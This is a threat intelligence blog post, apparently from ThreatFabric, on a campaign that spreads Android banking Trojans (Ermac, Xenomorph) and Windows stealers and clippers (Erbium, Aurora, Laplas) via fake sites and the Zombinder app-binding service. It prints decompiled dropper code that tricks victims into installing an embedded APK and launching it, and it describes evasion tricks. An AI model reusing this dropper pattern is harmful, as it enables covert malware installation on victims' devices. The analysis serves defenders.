
Targeting different platforms and introducing Zombinder
The history of the threat landscape has seen several cases of threat actors using Trojans targeting different platforms and systems. This time while analyzing the activity of the Android banking Trojan Ermac, ThreatFabric’s analysts discovered a campaign employing several Trojans, and targeting both Android and Windows users at the same time, in order to reach as much victims as possible. Besides Ermac Android banking Trojan, the campaign involved desktop malware in the form of Erbium, Aurora stealer, and Laplas “clipper”.
This campaign resulted in thousands of victims, having for example Erbium stealer successfully exfiltrate data from more then 1300 victims.

In this blog we also highlight a third-party service on darknet used to bind malicious payloads to legitimate Android applications, that we dubbed Zombinder. It is used to bind a malicious payload to a legitimate application, in order to trick victims to install it.
Everyone needs Wi-Fi
While investigating Ermac’s activity, our researchers spotted an interesting campaign masquerading as applications for Wi-Fi authorization. It was distributed through a fake one-page website containing only two buttons.

As you might have already guessed, the “Download for Android” button leads to downloading samples of Ermac. We classify this variant as Ermac.C, having the following capabilities amongst others that were previously widely reported:
- Overlay attack to steal PII
- Keylogging
- Stealing e-mails from Gmail application
- Stealing 2FA codes
- Stealing seed phrases from several cryptocurrency wallets
It is worth mentioning that original actor DukeEugene announced a new version of Ermac (“Ermac 3”) coming soon that will contain new features, but it is still in development at the time of writing this blog.
During the monitoring of abovementioned campaign, we observed several approaches and lures used by the actor. It started with Wi-Fi authorization app which in fact was Ermac with obfuscation of the malicious code. Shortly after our monitoring systems spotted several updates of the payload: in this stage it was masquerading as browser update. However, another detail drew our attention: some of the downloaded apps were not directly Ermac, but a “legitimate” app that, during its normal operation, installed Ermac as payload targeting multiple banking applications that can be found in the Appendix.
Such apps disguised as modified version of Instagram, WiFi Auto Authenticator, Football Live Streaming, etc. The package names were also the same as for legitimate applications.
In fact, the actor used a third-party service provided on darknet to “glue”, or bind, dropper capabilities to a legitimate application. After downloading the bound application, it will act as usual unless it shows a message stating that the app needs to be updated. At this point, if accepted by the victim, the seemingly legitimate application will install this update, which is nothing else than Ermac. The whole process from installing the application to Ermac running on the device can be seen on the following picture.

Such process is achieved by “glueing” obfuscated malicious payload to a legitimate app with minor updates made to original source code to include installation and loading of the malicious payload. We called this dropper “Zombinder”, as it takes the original application and binds malicious code to it, making it a “zombie” that installs the desired payload. The following snippet provides an example of added code to install and launch the payload.
AlertDialog.Builder alertDialog$Builder0 = new AlertDialog.Builder(this);
alertDialog$Builder0.setMessage("This app requires the plugin app to be installed. Please, confirm the installation by the following steps: press Settings -> enable the toggle button -> press Install");
alertDialog$Builder0.setCancelable(false);
alertDialog$Builder0.setPositiveButton("OK", () - > {
new Handler().postDelayed(new Runnable() {
@Override public void run() {
OverlayActivity.this.isInstalled = OverlayActivity.this.isAppInstalled(OverlayActivity.this.target);
}
}, 3000 L);
if (!OverlayActivity.this.isInstalled) {
try {
File file0 = OverlayActivity.this.getApplicationContext().getExternalFilesDir(Environment.DIRECTORY_DOCUMENTS);
File file1 = new File(file0, "app.apk");
StringBuilder stringBuilder0 = new StringBuilder();
String s = File.separator;
OverlayActivity.this.copyAssetFile(stringBuilder0.append(file0.toString()).append(s).append("app.apk").toString());
if (file1.exists()) {
Intent intent0 = new Intent("android.intent.action.INSTALL_PACKAGE");
intent0.setFlags(1);
intent0.setDataAndType(FileProvider.getUriForFile(OverlayActivity.this, "com.og.appran.pan.fileprovider", file1), "application/vnd.android.package-archive");
OverlayActivity.this.startActivity(Intent.createChooser(intent0, ""));
}
} catch (IOException unused_ex) {}
OverlayActivity.this.startService(new Intent(OverlayActivity.this, LuckyService.class));
return;
}
try {
Intent intent1 = OverlayActivity.this.getPackageManager().getLaunchIntentForPackage("com.fuyocelasisi.woyopu");
if (intent1 != null) {
OverlayActivity.this.startActivity(intent1);
}
} catch (Exception unused_ex) {}
OverlayActivity.this.finish();
});The binding service is provided by an actor well-known in the threat landscape, and is an addition to major project: an obfuscation tool that is used by multiple actors on Android criminal scene. The binding service itself was announced in March 2022 and now seems to be used frequently by different actors.

We have observed several “zombie” applications used to distribute mobile malware (e.g. Ermac, Sova).
The latest campaign we identified while writing the blog involving Zombinder was distributing Xenomorph banking trojan under the guise of VidMate application. Just like in the abovementioned campaign, modified legitimate application was downloaded from malicious website mimicking the original website of the application. Victim is navigated there through malicious advertisement.

As a result, Zombinder drops and launches Xenomorph Trojan while the original app remains fully operational, thus victim remains unsuspecting. It is worth noting that authors of Xenomorph (known as HadokenSecurity) continue developing the Trojan. Latest versions of it are enhanced with keylogging functionality, accessibility actions engine as well as SOCKS proxy feature.

This campaign of Xenomorph is targeting banking customers from Spain, Portugal, Canada, full target list can be found in the Appendix.
Multiple Windows threats
However, this campaign has another unique characteristic that we had not observed before and that attracted our attention: the presence of a “Download for Windows” button on the malicious website distributing Ermac. It is common on the mobile threat landscape to utilize multiple Trojans targeting different platforms in one distribution campaign. In this specific case, the actor seems to target Android and Windows platforms in order to expand his/her reach as much as possible. But there is also an option that this is the same landing shared by different actors distributing Android and Windows Trojans. Nevertheless, our team dived into the desktop malware that was distributed along with Ermac.
Erbium Stealer
During our investigation we observed several desktop Trojans connected with this campaign. When we first discovered it, an encrypted archive was distributed, containing the password in the name of the downloaded file. This is a common technique used by threat actors to avoid detection of the original downloaded file by antivirus engines. This archive contained samples of Erbium stealer, quite popular Windows Trojan amongst cyber-criminals, that is able to steal (among other data) saved passwords, credit card details, cookies from various browsers, and “cold” (offline) cryptocurrency wallets data both from desktop applications and browser extensions. The stealer is advertised on cyber-criminals’ forums and on Telegram channel.

Our analysts were able to identify more then 1300 victims of this Erbium stealer campaign, highly likely operated by the same actor behind above-described Ermac campaign.
Laplas Clipper
Not being satisfied, the actor went further: upon launch of Erbium, another Trojan, Laplas “clipper”, was downloaded and installed on the same infected device. Laplas is a relatively new product on darknet markets, and provides its actors with the ability to substitute cryptocurrency wallet address copied by the victim with one controlled by actor. In such cases, the unsuspicious victim copies the address that belongs to the planned recipient of the transfer, but the pasted address is substituted with a different one that looks similar to original. As a result, the transfer will be made to another wallet, owned by the threat actor, while the victim will hardly notice the difference.

Laplas poses itself as a “unique” clipper that is able to generate similar wallet addresses that have the same symbols at the beginning or at the end. Authors seem to continue updating their Trojan and recently released an update to its panel. The authors of Laplas also highlight that their product can be distributed together with stealers, as most of them have the ability to download and launch executables.
However, this is not the end of the story.
Aurora Stealer
While we were working on this blog, our systems spotted another Windows Trojan that was distributed through the same malicious website. This time it was another Windows Trojan stealer known as Aurora. The notable thing about this particular build is its size: more than 300 MB. This is probably a tactic to overcome detection by antivirus engines, as most of the data is just an “overlay” filled with zero bytes. At the same time the actual payload is encrypted and unpacked during the execution of the application.
Aurora is a Golang stealer that has recently started gaining traction on underground forums.

The presence of such a wide variety of Trojans might also indicate that the malicious landing page is used by multiple actors and provided to them as a part of third-party distribution service. However, we cannot
Conclusion
Modern threat landscape becomes more and more sophisticated where actors combine multiple approaches in malware development, distribution, operation as well as in performing fraud itself involving multiple tactics at the same time. New tools appear to make malware less suspicious or more trustworthy for victim which results in more successful fraud cases. Moreover, targeting multiple platforms, actors are able to reach wider “audience” and steal more PII to utilize in further fraud.
Continuous monitoring of mobile threat landscape and tracking of different actors and campaigns allow to identify not only mobile threats but also draw connections to desktop actors/campaigns. Besides, such monitoring pictures an image of modern threat landscape where more and more activities are out-sourced and new actors appear providing distribution, obfuscation, malware development services while already known actors extend their “portfolio”. Threat Intelligence collected allows to build effective and proactive solutions to identify new threats and combat with them.
Financial organizations are welcome to contact us: if you suspect some app be involved in malicious activity, feel free to reach our Mobile Threat Intelligence team which will provide additional details and help with reporting the malicious app if identified: mti@threatfabric.com.
Fraud Risk Suite
ThreatFabric’s Fraud Risk Suite enables safe & frictionless online customer journeys by integrating industry-leading mobile threat intel, behavioral analytics, advanced device fingerprinting and over 10.000 adaptive fraud indicators. This will give you and your customers peace of mind in an age of ever-changing fraud.
Appendix
Zombinder Samples
| App name | Package name | SHA-256 |
|---|---|---|
| WiFi Auto Authenticator | com.woosh.wifiautoauth | e633cb7abcf94bc9cb1db637d262739b8458ba9b183ea2166c2537aeb57aa1f7 |
